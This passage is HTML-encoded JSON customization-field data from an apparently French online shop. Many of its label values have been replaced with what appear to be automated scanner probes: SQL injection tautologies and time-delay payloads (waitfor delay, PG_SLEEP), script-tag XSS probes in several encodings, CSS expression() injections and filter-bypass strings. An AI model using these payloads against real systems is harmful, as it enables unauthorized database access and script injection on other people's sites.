&quot;,&quot;id_customization_field&quot;:&quot;126791&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126791&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1&#039; OR 2+266-266-1=0+0+0+1 or &#039;ayfkfsLJ&#039;=&#039;&quot;,&quot;id_customization_field&quot;:&quot;126792&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126792&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1\&quot; OR 2+354-354-1=0+0+0+1 -- &quot;,&quot;id_customization_field&quot;:&quot;126793&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126793&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7ux6wIte3T&#039;; waitfor delay &#039;0:0:15&#039; -- &quot;,&quot;id_customization_field&quot;:&quot;126794&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126794&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7urfzyy4Sj&#039; OR 27=(SELECT 27 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;126795&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126795&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u1UcVle1k&#039;) OR 963=(SELECT 963 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;126796&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126796&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uT0xUplSf&#039;)) OR 798=(SELECT 798 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;126797&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126797&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&quot;,&quot;id_customization_field&quot;:&quot;126798&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126798&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;@@SR5S4&quot;,&quot;id_customization_field&quot;:&quot;126799&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126799&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&#039;\&quot;()&amp;%QfPK(9152)&quot;,&quot;id_customization_field&quot;:&quot;126825&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126825&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&#039;\&quot;()&amp;%tBCa(9264)&quot;,&quot;id_customization_field&quot;:&quot;126828&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126828&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&#039;\&quot;()&amp;%mt8P(9689)&quot;,&quot;id_customization_field&quot;:&quot;126829&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126829&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%QfPK(9422)&quot;,&quot;id_customization_field&quot;:&quot;126831&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126831&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%tBCa(9466)&quot;,&quot;id_customization_field&quot;:&quot;126833&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126833&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%mt8P(9590)&quot;,&quot;id_customization_field&quot;:&quot;126836&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126836&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u9586803&quot;,&quot;id_customization_field&quot;:&quot;126837&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126837&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation9387162&quot;,&quot;id_customization_field&quot;:&quot;126839&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126839&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfg6068\uff1cs1\ufe65s2\u02bas3\u02b9hjl6068&quot;,&quot;id_customization_field&quot;:&quot;126842&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126842&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation9545780&quot;,&quot;id_customization_field&quot;:&quot;126843&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126843&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfg1047\uff1cs1\ufe65s2\u02bas3\u02b9hjl1047&quot;,&quot;id_customization_field&quot;:&quot;126845&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126845&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfgx3564&quot;,&quot;id_customization_field&quot;:&quot;126847&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126847&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfg6496\uff1cs1\ufe65s2\u02bas3\u02b9hjl6496&quot;,&quot;id_customization_field&quot;:&quot;126849&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126849&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfgx9779&quot;,&quot;id_customization_field&quot;:&quot;126851&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126851&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfgx4491&quot;,&quot;id_customization_field&quot;:&quot;126854&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126854&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uQfPK(9980)&quot;,&quot;id_customization_field&quot;:&quot;126855&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126855&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationtBCa(9728)&quot;,&quot;id_customization_field&quot;:&quot;126856&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126856&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationmt8P(9610)&quot;,&quot;id_customization_field&quot;:&quot;126857&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126857&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uFRQR0[!+!]&quot;,&quot;id_customization_field&quot;:&quot;126858&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126858&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationVTUYE[!+!]&quot;,&quot;id_customization_field&quot;:&quot;126859&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126859&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationCQAP3[!+!]&quot;,&quot;id_customization_field&quot;:&quot;126860&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126860&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uQfPK(9904)&quot;,&quot;id_customization_field&quot;:&quot;126862&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126862&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationmt8P(9661)&quot;,&quot;id_customization_field&quot;:&quot;126864&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126864&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationtBCa(9125)&quot;,&quot;id_customization_field&quot;:&quot;126865&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126865&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uQfPK(9906)9906&quot;,&quot;id_customization_field&quot;:&quot;126868&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126868&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationmt8P(9350)9350&quot;,&quot;id_customization_field&quot;:&quot;126869&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126869&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationtBCa(9463)9463&quot;,&quot;id_customization_field&quot;:&quot;126870&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126870&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uQfPK(9786)&quot;,&quot;id_customization_field&quot;:&quot;126873&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126873&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationmt8P(9906)&quot;,&quot;id_customization_field&quot;:&quot;126874&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126874&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationtBCa(9014)&quot;,&quot;id_customization_field&quot;:&quot;126875&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126875&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uQfPK(9363)&quot;,&quot;id_customization_field&quot;:&quot;126878&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126878&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationmt8P(9415)&quot;,&quot;id_customization_field&quot;:&quot;126879&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126879&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationtBCa(9906)&quot;,&quot;id_customization_field&quot;:&quot;126880&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126880&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationmt8P(9197)&quot;,&quot;id_customization_field&quot;:&quot;126885&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126885&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uQfPK(9548)&quot;,&quot;id_customization_field&quot;:&quot;126886&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126886&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationtBCa(9927)&quot;,&quot;id_customization_field&quot;:&quot;126887&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126887&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;%43%6F%C3%BB%74%20%74%6F%74%61%6C%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%6D%74%38%50%289102%29%3C%2F%73%43%72%69%70%54%3E&quot;,&quot;id_customization_field&quot;:&quot;126890&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126890&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;%41%70%65%72%C3%A7%75%3C%53%63%52%69%50%74%20%3E%51%66%50%4B%289698%29%3C%2F%73%43%72%69%70%54%3E&quot;,&quot;id_customization_field&quot;:&quot;126891&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126891&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;%52%C3%A9%66%C3%A9%72%65%6E%63%65%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%74%42%43%61%289336%29%3C%2F%73%43%72%69%70%54%3E&quot;,&quot;id_customization_field&quot;:&quot;126892&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126892&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation\\u003CScRiPt\\mt8P(9858)\\u003C\/sCripT\\u003E&quot;,&quot;id_customization_field&quot;:&quot;126893&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126893&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u\\u003CScRiPt\\QfPK(9533)\\u003C\/sCripT\\u003E&quot;,&quot;id_customization_field&quot;:&quot;126894&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126894&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation\\u003CScRiPt\\tBCa(9866)\\u003C\/sCripT\\u003E&quot;,&quot;id_customization_field&quot;:&quot;126896&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126896&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&amp;lt;ScRiPt&amp;gt;mt8P(9482)&amp;lt;\/sCripT&amp;gt;&quot;,&quot;id_customization_field&quot;:&quot;126898&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126898&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&amp;lt;ScRiPt&amp;gt;QfPK(9637)&amp;lt;\/sCripT&amp;gt;&quot;,&quot;id_customization_field&quot;:&quot;126899&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126899&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&amp;lt;ScRiPt&amp;gt;tBCa(9448)&amp;lt;\/sCripT&amp;gt;&quot;,&quot;id_customization_field&quot;:&quot;126900&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126900&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;126903&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126903&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;126904&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126904&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;126905&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126905&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation}body{zzz:Expre\/**\/SSion(mt8P(9933))}&quot;,&quot;id_customization_field&quot;:&quot;126912&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126912&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u}body{zzz:Expre\/**\/SSion(QfPK(9994))}&quot;,&quot;id_customization_field&quot;:&quot;126913&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126913&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation}body{zzz:Expre\/**\/SSion(tBCa(9096))}&quot;,&quot;id_customization_field&quot;:&quot;126915&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126915&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7ubX7Yw\nQfPK(9663)&quot;,&quot;id_customization_field&quot;:&quot;126916&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126916&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationlimKR\nmt8P(9820)&quot;,&quot;id_customization_field&quot;:&quot;126917&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126917&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation59z6K\ntBCa(9048)&quot;,&quot;id_customization_field&quot;:&quot;126919&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126919&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uTJUTN[!+!]&quot;,&quot;id_customization_field&quot;:&quot;126922&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126922&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationOHZZ2[!+!]&quot;,&quot;id_customization_field&quot;:&quot;126923&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126923&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationQZGHV[!+!]&quot;,&quot;id_customization_field&quot;:&quot;126925&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126925&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&#039;\&quot;()&amp;%mPUk(9324)&quot;,&quot;id_customization_field&quot;:&quot;126939&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126939&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%mPUk(9964)&quot;,&quot;id_customization_field&quot;:&quot;126940&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126940&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation9158594&quot;,&quot;id_customization_field&quot;:&quot;126941&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126941&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&#039;\&quot;()&amp;%ccQa(9613)&quot;,&quot;id_customization_field&quot;:&quot;126942&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126942&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfg8448\uff1cs1\ufe65s2\u02bas3\u02b9hjl8448&quot;,&quot;id_customization_field&quot;:&quot;126943&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126943&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&#039;\&quot;()&amp;%ZSAc(9878)&quot;,&quot;id_customization_field&quot;:&quot;126944&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126944&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%ccQa(9564)&quot;,&quot;id_customization_field&quot;:&quot;126945&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126945&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfgx1470&quot;,&quot;id_customization_field&quot;:&quot;126946&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126946&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%ZSAc(9581)&quot;,&quot;id_customization_field&quot;:&quot;126947&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126947&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u9284099&quot;,&quot;id_customization_field&quot;:&quot;126948&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126948&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation9574018&quot;,&quot;id_customization_field&quot;:&quot;126949&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126949&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfg8153\uff1cs1\ufe65s2\u02bas3\u02b9hjl8153&quot;,&quot;id_customization_field&quot;:&quot;126950&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126950&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfg1482\uff1cs1\ufe65s2\u02bas3\u02b9hjl1482&quot;,&quot;id_customization_field&quot;:&quot;126951&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126951&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfgx9237&quot;,&quot;id_customization_field&quot;:&quot;126952&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126952&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfgx9756&quot;,&quot;id_customization_field&quot;:&quot;126953&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126953&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationmPUk(9132)&quot;,&quot;id_customization_field&quot;:&quot;126954&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126954&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation1SJ97[!+!]&quot;,&quot;id_customization_field&quot;:&quot;126955&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126955&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationmPUk(9263)&quot;,&quot;id_customization_field&quot;:&quot;126956&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126956&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uccQa(9265)&quot;,&quot;id_customization_field&quot;:&quot;126957&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126957&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la 